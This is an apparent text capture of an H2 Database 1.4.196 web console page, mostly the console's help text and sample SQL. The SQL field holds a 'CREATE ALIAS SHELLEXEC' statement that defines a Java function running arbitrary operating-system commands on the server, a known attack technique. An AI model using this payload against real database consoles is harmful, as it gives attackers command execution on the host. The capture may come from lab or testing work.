 127.0.0.1:5555/login.do?jsessionid=3817f04859c428ee84eacbfbf7730ee8
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/qualquer_coisa
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
Important Commands
Displays this Help Page
Shows the Command History
Ctrl+Enter Executes the current SQL statement
Shift+Enter Executes the SQL statement defined by the text selection
Ctrl+Space Auto complete
Disconnects from the database
Sample SQL Script
Delete the table if it exists DROP TABLE IF EXISTS TEST;
Create a new table CREATE TABLE TEST(ID INT PRIMARY KEY,
with ID and NAME columns NAME VARCHAR(255));
Add a new row INSERT INTO TEST VALUES(1, 'Hello');
Add another row INSERT INTO TEST VALUES(2, 'World');
Query the table SELECT * FROM TEST ORDER BY ID;
Change data in a row UPDATE TEST SET NAME='Hi' WHERE ID=1;
Remove a row DELETE FROM TEST WHERE ID=2;
Help HELP ...
Adding Database Drivers
Additional database drivers can be registered by adding the Jar file location of the driver to the the environment variables H2DRIVERS or CLASSPATH. Example (Windows): to add the database driver library C:/Programs/hsqldb/lib/hsqldb.jar, set the
/lib/hsqldb.jar.